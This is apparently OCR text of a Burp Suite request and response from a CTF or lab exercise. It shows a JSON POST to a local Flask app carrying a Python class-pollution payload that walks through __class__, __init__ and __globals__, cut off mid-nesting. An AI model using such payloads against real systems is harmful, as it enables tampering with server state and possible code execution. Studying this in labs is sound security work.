 Send Cancel < ▼ > ▼ Target: http://localhost:3000 HTTP/1 ?
Request
Prett Raw Hex \n
1 POST /save_bulletins HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJ1c2VyIjoiaGFuc2VsICYgZ3JldGVsIn0.ZOK3eQ.k_ijKh66tNctzYGX
OT7mT-D61N4
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/json
11 Content-Length: 1036
12
13 {
14 "new_content":
15 [
16 {
17 "title":"foobar",
18 "text":"blah"
19 }
20 ],
21 "__class__":
22 {
23 "__init__":
24 {
25 "__globals__":
26 {
27 "__loader__":
28 {
29 "__init__":
30 {
31 "__globals__":
32 {
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.4
3 Date: Mon, 21 Aug 2023 02:24:12 GMT
4 Content-Type: application/json
5 Content-Length: 36
6 Connection: close
7
8 {
9 "message":"Bulletins saved."
10 }
11
? Search... 0 highlights
Inspector
Done 201 bytes | 2 millis